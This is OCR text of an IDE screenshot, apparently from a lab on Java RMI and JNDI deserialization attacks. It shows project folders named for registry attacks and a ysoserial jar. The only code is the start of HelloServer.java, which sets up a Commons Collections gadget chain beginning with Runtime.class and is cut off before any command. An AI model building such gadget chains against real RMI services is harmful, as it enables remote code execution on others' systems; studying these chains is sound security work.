 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JNDI [C:\Users\橙小溢\Desktop\JNDI] - ...\src\Rmi\ServerAttackRegistry\HelloServer.java
JNDI src Rmi ServerAttackRegistry HelloServer Registry
1: Project
7: Structure
2: Favorites
Project
JNDI C:\Users\橙小溢\Desktop\JNDI
.idea
out
src
Rmi
ClientAttackRegistry
Normal
ServerAttackRegistry
HelloServer
Registry
JNDI.iml
ysoserial-master-30099844c6-1.jar
External Libraries
Scratches and Consoles
HelloServer.java Registry.java
1 package Rmi.ServerAttackRegistry;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.keyvalue.TiedMapEntry;
8 import org.apache.commons.collections.map.LazyMap;
9
10 import javax.management.BadAttributeValueExpException;
11 import java.lang.reflect.Constructor;
12 import java.lang.reflect.Field;
13 import java.lang.reflect.InvocationHandler;
14 import java.lang.reflect.Proxy;
15 import java.rmi.Remote;
16 import java.rmi.registry.LocateRegistry;
17 import java.rmi.registry.Registry;
18 import java.util.HashMap;
19 import java.util.Map;
20
21 public class HelloServer {
22 public static void main(String[] args) throws Exception {
23 try {
24
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
HelloServer main()
CDI
JSF
JSF
Database
Ant
Java Enterprise Spring 4: Run 5: Debug 6: TODO Terminal 0: Messages Event Log
Build completed successfully in 5 s 957 ms (6 minutes ago) 40:30 CRLF UTF-8 4 spaces